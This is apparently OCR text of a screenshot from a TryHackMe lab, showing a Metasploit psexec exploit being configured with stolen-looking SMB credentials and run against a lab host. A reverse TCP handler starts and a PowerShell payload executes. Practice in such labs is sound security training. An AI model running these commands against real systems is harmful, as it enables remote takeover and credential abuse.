 07:49
05/11/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass => Password1
msf6 exploit(windows/smb/psexec) > set SMBUser ballen
SMBUser => ballen
msf6 exploit(windows/smb/psexec) > set LHOST 10.8.149.124
LHOST => 10.8.149.124
msf6 exploit(windows/smb/psexec) > set LPORT 4545
LPORT => 4545
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.149.124:4545
[*] 10.10.69.78:445 - Connecting to the server...
[*] 10.10.69.78:445 - Authenticating to 10.10.69.78:445 as user 'ballen'...
[*] 10.10.69.78:445 - Selecting PowerShell target
[*] 10.10.69.78:445 - Executing the payload...
[+] 10.10.69.78:445 - Service start timed out, OK if running a command or non-service executable...
~ : sudo openvpn TryHackMe : ruby
TryHackMe : ruby — Konsole
12:49 AM
11/5/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.